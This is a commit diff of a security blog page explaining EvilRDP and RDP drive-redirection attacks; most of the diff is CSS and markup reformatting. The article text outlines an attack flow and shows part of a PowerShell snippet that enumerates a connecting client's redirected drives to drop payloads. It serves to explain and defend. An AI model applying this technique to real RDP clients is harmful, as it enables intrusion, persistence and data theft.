

==== commit e92d0de0: "Fix missing rel="noopener noreferrer" on target="_blank" links Co-authored-by: AibelKingslayer <4392" ====
--- a/evilrdp.html
+++ b/evilrdp.html
@@ -1,110 +1,735 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="en">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Weaponizing RDP Files: EvilRDP Deep Dive | Aibel</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap"
-      rel="stylesheet"
-    />
-    <link rel="stylesheet" href="style.css" />
-  </head>
-  <body class="page-evilrdp">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+    <style>
+        :root {
+            --bg-primary: #0a0a0f;
+            --bg-secondary: #12121a;
+            --bg-card: #16161f;
+            --bg-card-hover: #1c1c28;
+            --accent-primary: #00ff88;
+            --accent-secondary: #00d4ff;
+            --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+            --text-primary: #f0f0f5;
+            --text-secondary: #9898a8;
+            --text-muted: #6b6b7a;
+            --border-color: #2a2a3a;
+            --glow-primary: rgba(0, 255, 136, 0.15);
+            --glow-secondary: rgba(0, 212, 255, 0.15);
+            --code-bg: #1a1a24;
+            --code-border: #2a2a3a;
+            --syntax-keyword: #ff79c6;
+            --syntax-string: #f1fa8c;
+            --syntax-comment: #6272a4;
+            --syntax-function: #50fa7b;
+            --syntax-variable: #bd93f9;
+        }
+
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        html {
+            scroll-behavior: smooth;
+        }
+
+        body {
+            font-family: 'Outfit', sans-serif;
+            background: var(--bg-primary);
+            color: var(--text-primary);
+            line-height: 1.8;
+            min-height: 100vh;
+            overflow-x: hidden;
+        }
+
+        .bg-grid {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-image: 
+                linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
+                linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+            background-size: 60px 60px;
+            pointer-events: none;
+            z-index: 0;
+        }
+
+        .bg-glow {
+            position: fixed;
+            width: 600px;
+            height: 600px;
+            border-radius: 50%;
+            filter: blur(120px);
+            opacity: 0.3;
+            pointer-events: none;
+            z-index: 0;
+        }
+
+        .bg-glow-1 {
+            top: -200px;
+            right: -200px;
+            background: var(--glow-secondary);
+        }
+
+        .bg-glow-2 {
+            bottom: -200px;
+            left: -200px;
+            background: var(--glow-primary);
+        }
+
+        /* Navigation */
+        nav {
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            padding: 1.5rem 3rem;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            z-index: 1000;
+            background: rgba(10, 10, 15, 0.9);
+            backdrop-filter: blur(20px);
+            border-bottom: 1px solid var(--border-color);
+        }
+
+        .logo {
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 1.4rem;
+            font-weight: 600;
+            background: var(--accent-gradient);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+            text-decoration: none;
+        }
+
+        .logo span {
+            -webkit-text-fill-color: var(--text-muted);
+        }
+
+        .nav-links {
+            display: flex;
+            gap: 2rem;
+            align-items: center;
+        }
+
+        .nav-links a {
+            color: var(--text-secondary);
+            text-decoration: none;
+            font-weight: 500;
+            font-size: 0.95rem;
+            transition: all 0.3s ease;
+        }
+
+        .nav-links a:hover {
+            color: var(--accent-primary);
+        }
+
+        .social-icons {
+            display: flex;
+            gap: 1rem;
+        }
+
+        .social-icons a {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            width: 40px;
+            height: 40px;
+            border-radius: 10px;
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            color: var(--text-secondary);
+            transition: all 0.3s ease;
+        }
+
+        .social-icons a:hover {
+            background: var(--bg-card-hover);
+            border-color: var(--accent-primary);
+            color: var(--accent-primary);
+            transform: translateY(-2px);
+            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
+        }
+
+        .social-icons svg {
+            width: 20px;
+            height: 20px;
+        }
+
+        /* Article */
+        main {
+            position: relative;
+            z-index: 1;
+            min-height: 100vh;
+            padding-top: 100px;
+        }
+
+        .article-header {
+            max-width: 900px;
+            margin: 0 auto;
+            padding: 4rem 2rem 2rem;
+            text-align: center;
+        }
+
+        .back-link {
+            display: inline-flex;
+            align-items: center;
+            gap: 0.5rem;
+            color: var(--text-muted);
+            text-decoration: none;
+            font-size: 0.9rem;
+            margin-bottom: 2rem;
+            transition: all 0.3s ease;
+        }
+
+        .back-link:hover {
+            color: var(--accent-primary);
+        }
+
+        .back-link svg {
+            width: 18px;
+            height: 18px;
+        }
+
+        .article-meta {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 1.5rem;
+            margin-bottom: 1.5rem;
+            flex-wrap: wrap;
+        }
+
+        .article-tag {
+            display: inline-block;
+            padding: 0.4rem 1rem;
+            background: rgba(0, 212, 255, 0.1);
+            border: 1px solid rgba(0, 212, 255, 0.3);
+            border-radius: 6px;
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.8rem;
+            color: var(--accent-secondary);
+            text-transform: uppercase;
+            letter-spacing: 0.5px;
+        }
+
+        .article-date {
+            color: var(--text-muted);
+            font-size: 0.95rem;
+        }
+
+        .article-header h1 {
+            font-size: clamp(1.8rem, 4vw, 3rem);
+            font-weight: 700;
+            line-height: 1.2;
+            margin-bottom: 1.5rem;
+            background: var(--accent-gradient);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+        }
+
+        .article-intro {
+            font-size: 1.15rem;
+            color: var(--text-secondary);
+            max-width: 750px;
+            margin: 0 auto;
+        }
+
+        /* Article Content */
+        .article-content {
+            max-width: 850px;
+            margin: 0 auto;
+            padding: 3rem 2rem 6rem;
+        }
+
+        .article-content h2 {
+            font-size: 1.7rem;
+            font-weight: 600;
+            margin: 3rem 0 1.5rem;
+            color: var(--text-primary);
+            position: relative;
+            padding-left: 1rem;
+            border-left: 3px solid var(--accent-secondary);
+        }
+
+        .article-content h3 {
+            font-size: 1.35rem;
+            font-weight: 600;
+            margin: 2.5rem 0 1rem;
+            color: var(--text-primary);
+        }
+
+        .article-content h4 {
+            font-size: 1.1rem;
+            font-weight: 600;
+            margin: 2rem 0 1rem;
+            color: var(--accent-secondary);
+        }
+
+        .article-content p {
+            color: var(--text-secondary);
+            margin-bottom: 1.5rem;
+            font-size: 1.02rem;
+        }
+
+        .article-content strong {
+            color: var(--text-primary);
+            font-weight: 600;
+        }
+
+        .article-content em {
+            color: var(--accent-primary);
+            font-style: italic;
+        }
+
+        .article-content ul, 
+        .article-content ol {
+            margin: 1.5rem 0;
+            padding-left: 1.5rem;
+        }
+
+        .article-content li {
+            color: var(--text-secondary);
+            margin-bottom: 0.75rem;
+            font-size: 1.02rem;
+        }
+
+        .article-content li::marker {
+            color: var(--accent-secondary);
+        }
+
+        .article-content a {
+            color: var(--accent-secondary);
+            text-decoration: none;
+            border-bottom: 1px solid rgba(0, 212, 255, 0.3);
+            transition: all 0.3s ease;
+        }
+
+        .article-content a:hover {
+            color: var(--accent-primary);
+            border-bottom-color: var(--accent-primary);
+        }
+
+        .article-content hr {
+            border: none;
+            height: 1px;
+            background: var(--border-color);
+            margin: 3rem 0;
+        }
+
+        /* Code blocks */
+        code {
+            font-family: 'JetBrains Mono', monospace;
+            background: var(--code-bg);
+            padding: 0.2rem 0.5rem;
+            border-radius: 4px;
+            font-size: 0.88rem;
+            color: var(--accent-secondary);
+        }
+
+        pre {
+            background: var(--code-bg);
+            border: 1px solid var(--code-border);
+            border-radius: 12px;
+            padding: 1.25rem 1.5rem;
+            overflow-x: auto;
+            margin: 1.5rem 0;
+            position: relative;
+        }
+
+        pre::before {
+            content: attr(data-lang);
+            position: absolute;
+            top: 0;
+            right: 0;
+            padding: 0.25rem 0.75rem;
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.7rem;
+            color: var(--text-muted);
+            background: var(--border-color);
+            border-radius: 0 12px 0 8px;
+            text-transform: uppercase;
+        }
+
+        pre code {
+            background: none;
+            padding: 0;
+            font-size: 0.85rem;
+            color: var(--text-secondary);
+            line-height: 1.6;
+        }
+
+        /* Warning Box */
+        .warning-box {
+            background: rgba(255, 100, 100, 0.08);
+            border: 1px solid rgba(255, 100, 100, 0.3);
+            border-left: 4px solid #ff6464;
+            border-radius: 12px;
+            padding: 1.5rem 2rem;
+            margin: 2rem 0;
+        }
+
+        .warning-box h4 {
+            color: #ff6464;
+            margin-top: 0;
+            margin-bottom: 0.75rem;
+            display: flex;
+            align-items: center;
+            gap: 0.5rem;
+        }
+
+        .warning-box p {
+            margin-bottom: 0;
+            color: var(--text-secondary);
+        }
+
+        /* Info Box */
+        .info-box {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-left: 4px solid var(--accent-secondary);
+            border-radius: 12px;
+            padding: 1.5rem 2rem;
+            margin: 2rem 0;
+        }
+
+        .info-box h4 {
+            color: var(--accent-secondary);
+            margin-top: 0;
+            margin-bottom: 1rem;
+        }
+
+        .info-box ul {
+            margin-bottom: 0;
+        }
+
+        .info-box li:last-child {
+            margin-bottom: 0;
+        }
+
+        /* Table of Contents */
+        .toc {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-radius: 16px;
+            padding: 2rem;
+            margin: 2rem 0;
+        }
+
+        .toc h4 {
+            color: var(--text-primary);
+            margin-bottom: 1rem;
+            font-size: 1rem;
+            text-transform: uppercase;
+            letter-spacing: 1px;
+        }
+
+        .toc ul {
+            list-style: none;
+            padding-left: 0;
+            margin: 0;
+        }
+
+        .toc li {
+            margin-bottom: 0.5rem;
+        }
+
+        .toc a {
+            color: var(--text-secondary);
+            text-decoration: none;
+            font-size: 0.95rem;
+            transition: all 0.3s ease;
+            display: flex;
+            align-items: center;
+            gap: 0.5rem;
+        }
+
+        .toc a::before {
+            content: '→';
+            color: var(--accent-secondary);
+            opacity: 0;
+            transition: all 0.3s ease;
+        }
+
+        .toc a:hover {
+            color: var(--accent-primary);
+            padding-left: 0.5rem;
+        }
+
+        .toc a:hover::before {
+            opacity: 1;
+        }
+
+        /* Author Section */
+        .author-section {
+            display: flex;
+            align-items: center;
+            gap: 1.5rem;
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-radius: 16px;
+            padding: 2rem;
+            margin-top: 4rem;
+        }
+
+        .author-avatar {
+            width: 70px;
+            height: 70px;
+            border-radius: 50%;
+            background: var(--accent-gradient);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 1.5rem;
+            font-weight: 700;
+            color: var(--bg-primary);
+            flex-shrink: 0;
+        }
+
+        .author-info h4 {
+            font-size: 1.1rem;
+            color: var(--text-primary);
+            margin: 0 0 0.25rem;
+        }
+
+        .author-info p {
+            color: var(--text-muted);
+            font-size: 0.95rem;
+            margin: 0 0 0.75rem;
+        }
+
+        .author-links {
+            display: flex;
+            gap: 0.75rem;
+        }
+
+        .author-links a {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            width: 36px;
+            height: 36px;
+            border-radius: 8px;
+            background: var(--bg-secondary);
+            border: 1px solid var(--border-color);
+            color: var(--text-secondary);
+            transition: all 0.3s ease;
+        }
+
+        .author-links a:hover {
+            background: var(--bg-card-hover);
+            border-color: var(--accent-primary);
+            color: var(--accent-primary);
+        }
+
+        .author-links svg {
+            width: 18px;
+            height: 18px;
+        }
+
+        /* References */
+        .references {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-radius: 16px;
+            padding: 2rem;
+            margin-top: 3rem;
+        }
+
+        .references h3 {
+            margin-top: 0;
+            margin-bottom: 1.5rem;
+            color: var(--text-primary);
+        }
+
+        .references ol {
+            margin: 0;
+            padding-left: 1.5rem;
+        }
+
+        .references li {
+            margin-bottom: 0.75rem;
+            font-size: 0.95rem;
+        }
+
+        .references li:last-child {
+            margin-bottom: 0;
+        }
+
+        /* Footer */
+        footer {
+            position: relative;
+            z-index: 1;
+            padding: 3rem;
+            border-top: 1px solid var(--border-color);
+            background: rgba(10, 10, 15, 0.8);
+            backdrop-filter: blur(20px);
+        }
+
+        .footer-content {
+            max-width: 1200px;
+            margin: 0 auto;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            flex-wrap: wrap;
+            gap: 2rem;
+        }
+
+        .footer-left {
+            display: flex;
+            flex-direction: column;
+            gap: 0.5rem;
+        }
+
+        .footer-logo {
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 1.2rem;
+            font-weight: 600;
+            background: var(--accent-gradient);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+        }
+
+        .footer-text {
+            color: var(--text-muted);
+            font-size: 0.9rem;
+        }
+
+        .footer-social {
+            display: flex;
+            gap: 1rem;
+        }
+
+        .footer-social a {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            width: 44px;
+            height: 44px;
+            border-radius: 12px;
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            color: var(--text-secondary);
+            transition: all 0.3s ease;
+        }
+
+        .footer-social a:hover {
+            background: var(--bg-card-hover);
+            border-color: var(--accent-primary);
+            color: var(--accent-primary);
+            transform: translateY(-3px);
+            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
+        }
+
+        /* Responsive */
+        @media (max-width: 768px) {
+            nav {
+                padding: 1rem 1.5rem;
+            }
+
+            .nav-links {
+                display: none;
+            }
+
+            .article-header {
+                padding: 3rem 1.5rem 2rem;
+            }
+
+            .article-content {
+                padding: 2rem 1.5rem 4rem;
+            }
+
+            pre {
+                padding: 1rem;
+                font-size: 0.8rem;
+            }
+
+            .author-section {
+                flex-direction: column;
+                text-align: center;
+            }
+
+            .author-links {
+                justify-content: center;
+            }
+
+            .footer-content {
+                flex-direction: column;
+                text-align: center;
+            }
+        }
+    </style>
+</head>
+<body>
     <div class="bg-grid"></div>
     <div class="bg-glow bg-glow-1"></div>
     <div class="bg-glow bg-glow-2"></div>
 
     <nav>
-      <a href="index.html" class="logo">Cyber<span> Secrets</span></a>
-      <div class="nav-links">
-        <a href="index.html#posts">Articles</a>
-      </div>
+        <a href="index.html" class="logo">Cyber<span> Secrets</span></a>
+        <div class="nav-links">
+            <a href="index.html#posts">Articles</a>
+        </div>
     </nav>
 
     <main>
-      <header class="article-header">
-        <a href="index.html" class="back-link">
-          <svg
-            viewBox="0 0 24 24"
-            fill="none"
-            stroke="currentColor"
-            stroke-width="2"
-          >
-            <path d="M19 12H5M12 19l-7-7 7-7" />
-          </svg>
-          Back to Articles
-        </a>
-        <div class="article-meta">
-          <span class="article-tag">Security Research</span>
-          <span class="article-date">2026</span>
-        </div>
-        <h1>
-          Weaponizing RDP Files: A Deep Dive into EvilRDP and Drive Redirection
-          Attacks
-        </h1>
-        <p class="article-intro">
-          Exploring the mechanics of RDP drive redirection attacks, the EvilRDP
-          proof-of-concept toolkit, and comprehensive defensive strategies.
-        </p>
-      </header>
-
-      <article class="article-content">
-        <div class="warning-box">
-          <h4>⚠️ Disclaimer</h4>
-          <p>
-            This research is intended for educational purposes and authorized
-            security testing only. Always obtain proper authorization before
-            testing these techniques.
-          </p>
-        </div>
-
-        <h2>Introduction</h2>
-        <p>
-          Remote Desktop Protocol has become ubiquitous in enterprise
-          environments, with organizations relying on it for system
-          administration, remote support, and work-from-home connectivity.
-          According to recent threat intelligence reports, attackers have
-          increasingly leveraged legitimate RDP features to conduct fileless
-          attacks, exfiltrate data, and establish persistence mechanisms without
-          writing malicious files to disk.
-        </p>
-
-        <p>
-          The technique explored in this article focuses on abusing RDP's drive
-          redirection feature, which allows clients to access their local drives
-          through a remote session. While this functionality serves legitimate
-          purposes, it creates a bidirectional attack surface where compromised
-          RDP servers can target connecting clients.
-        </p>
-
-        <h2>Understanding RDP Drive Redirection</h2>
-
-        <h3>Technical Background</h3>
-        <p>
-          RDP drive redirection is implemented through the Remote Desktop
-          Services Device Redirection (RDPDR) virtual channel. When a user
-          connects to an RDP server with drive redirection enabled, their local
-          drives become accessible on the server through a virtual network
-          location named <code>tsclient</code>.
-        </p>
-
-        <p>The mapping follows this structure:</p>
-        <pre data-lang="text"><code>\\tsclient\&lt;drive_letter&gt;\
+        <header class="article-header">
+            <a href="index.html" class="back-link">
+                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
+                    <path d="M19 12H5M12 19l-7-7 7-7"/>
+                </svg>
+                Back to Articles
+            </a>
+            <div class="article-meta">
+                <span class="article-tag">Security Research</span>
+                <span class="article-date">2026</span>
+            </div>
+            <h1>Weaponizing RDP Files: A Deep Dive into EvilRDP and Drive Redirection Attacks</h1>
+            <p class="article-intro">Exploring the mechanics of RDP drive redirection attacks, the EvilRDP proof-of-concept toolkit, and comprehensive defensive strategies.</p>
+        </header>
+
+        <article class="article-content">
+            <div class="warning-box">
+                <h4>⚠️ Disclaimer</h4>
+                <p>This research is intended for educational purposes and authorized security testing only. Always obtain proper authorization before testing these techniques.</p>
+            </div>
+
+            <h2>Introduction</h2>
+            <p>Remote Desktop Protocol has become ubiquitous in enterprise environments, with organizations relying on it for system administration, remote support, and work-from-home connectivity. According to recent threat intelligence reports, attackers have increasingly leveraged legitimate RDP features to conduct fileless attacks, exfiltrate data, and establish persistence mechanisms without writing malicious files to disk.</p>
+
+            <p>The technique explored in this article focuses on abusing RDP's drive redirection feature, which allows clients to access their local drives through a remote session. While this functionality serves legitimate purposes, it creates a bidirectional attack surface where compromised RDP servers can target connecting clients.</p>
+
+            <h2>Understanding RDP Drive Redirection</h2>
+            
+            <h3>Technical Background</h3>
+            <p>RDP drive redirection is implemented through the Remote Desktop Services Device Redirection (RDPDR) virtual channel. When a user connects to an RDP server with drive redirection enabled, their local drives become accessible on the server through a virtual network location named <code>tsclient</code>.</p>
+
+            <p>The mapping follows this structure:</p>
+            <pre data-lang="text"><code>\\tsclient\&lt;drive_letter&gt;\
 
 For example:
 - \\tsclient\c\ - Client's C: drive
 - \\tsclient\d\ - Client's D: drive
 - \\tsclient\&lt;share_name&gt;\ - Network shares mounted on the client</code></pre>
 
-        <h3>RDP Configuration Parameters</h3>
-        <p>
-          Drive redirection is controlled by specific parameters in RDP
-          configuration files (.rdp):
-        </p>
-        <pre data-lang="ini"><code>drivestoredirect:s:*
+            <h3>RDP Configuration Parameters</h3>
+            <p>Drive redirection is controlled by specific parameters in RDP configuration files (.rdp):</p>
+            <pre data-lang="ini"><code>drivestoredirect:s:*
 
 # Additional related parameters:
 redirectclipboard:i:1        # Clipboard redirection
@@ -113,38 +738,22 @@
 redirectsmartcards:i:1       # Smart card redirection
 devicestoredirect:s:*        # Device redirection</code></pre>
 
-        <div class="info-box">
-          <h4>Security Implications</h4>
-          <p>
-            When drive redirection is enabled, the RDP server gains read and
-            write access to the client's file system. This creates several
-            security concerns:
-          </p>
-          <ul>
-            <li>
-              <strong>Data Exfiltration:</strong> Servers can read sensitive
-              files from client machines
-            </li>
-            <li>
-              <strong>Malware Distribution:</strong> Servers can write malicious
-              files to client systems
-            </li>
-            <li>
-              <strong>Persistence Mechanisms:</strong> Servers can plant
-              backdoors in client startup locations
-            </li>
-            <li>
-              <strong>Credential Theft:</strong> Servers can access credential
-              stores and configuration files
-            </li>
-          </ul>
-        </div>
-
-        <h2>The tsclient Attack Vector</h2>
-
-        <h3>Attack Flow</h3>
-        <p>The typical attack flow follows this pattern:</p>
-        <pre data-lang="text"><code>1. Attacker compromises RDP server
+            <div class="info-box">
+                <h4>Security Implications</h4>
+                <p>When drive redirection is enabled, the RDP server gains read and write access to the client's file system. This creates several security concerns:</p>
+                <ul>
+                    <li><strong>Data Exfiltration:</strong> Servers can read sensitive files from client machines</li>
+                    <li><strong>Malware Distribution:</strong> Servers can write malicious files to client systems</li>
+                    <li><strong>Persistence Mechanisms:</strong> Servers can plant backdoors in client startup locations</li>
+                    <li><strong>Credential Theft:</strong> Servers can access credential stores and configuration files</li>
+                </ul>
+            </div>
+
+            <h2>The tsclient Attack Vector</h2>
+            
+            <h3>Attack Flow</h3>
+            <p>The typical attack flow follows this pattern:</p>
+            <pre data-lang="text"><code>1. Attacker compromises RDP server
 2. Attacker configures malicious scheduled task or startup script
 3. Administrator connects via RDP with drive redirection enabled
 4. Attacker's code executes on server
@@ -154,41 +763,21 @@
 8. Malicious payload executes on client with user privileges
 9. Attacker pivots to client machine</code></pre>
 
-        <h3>Why This Attack is Effective</h3>
-        <ul>
-          <li>
-            <strong>Legitimate Functionality:</strong> Drive redirection is a
-            standard Windows feature
-          </li>
-          <li>
-            <strong>No CVE Required:</strong> No vulnerability exploitation is
-            necessary
-          </li>
-          <li>
-            <strong>Minimal Forensic Evidence:</strong> Server-side disk
-            forensics may miss the attack
-          </li>
-          <li>
-            <strong>Trust Relationship:</strong> Users often trust RDP servers
-            they connect to
-          </li>
-          <li>
-            <strong>Privilege Context:</strong> Code executes with the
-            connecting user's privileges
-          </li>
-          <li>
-            <strong>EDR Blind Spots:</strong> Traditional endpoint detection may
-            not monitor tsclient paths
-          </li>
-        </ul>
-
-        <h2>EvilRDP Technical Implementation</h2>
-
-        <h3>PowerShell Payload Generation</h3>
-        <p>
-          The PowerShell component accesses client drives and deploys payloads:
-        </p>
-        <pre data-lang="powershell"><code># Enumerate all user directories
+            <h3>Why This Attack is Effective</h3>
+            <ul>
+                <li><strong>Legitimate Functionality:</strong> Drive redirection is a standard Windows feature</li>
+                <li><strong>No CVE Required:</strong> No vulnerability exploitation is necessary</li>
+                <li><strong>Minimal Forensic Evidence:</strong> Server-side disk forensics may miss the attack</li>
+                <li><strong>Trust Relationship:</strong> Users often trust RDP servers they connect to</li>
+                <li><strong>Privilege Context:</strong> Code executes with the connecting user's privileges</li>
+                <li><strong>EDR Blind Spots:</strong> Traditional endpoint detection may not monitor tsclient paths</li>
+            </ul>
+
+            <h2>EvilRDP Technical Implementation</h2>
+
+            <h3>PowerShell Payload Generation</h3>
+            <p>The PowerShell component accesses client drives and deploys payloads:</p>
+            <pre data-lang="powershell"><code># Enumerate all user directories
 $Users = Get-ChildItem -Path "\\tsclient\C\Users" -Directory | 
     Where-Object { $_.Name -notlike "Public" -and $_.Name -notlike "Default*" }
 
@@ -203,13 +792,9 @@
               -ErrorAction SilentlyContinue
 }</code></pre>
 
-        <h3>Scheduled Task Configuration</h3>
-        <p>
-          EvilRDP generates Windows Task Scheduler XML to automate execution:
-        </p>
-        <pre
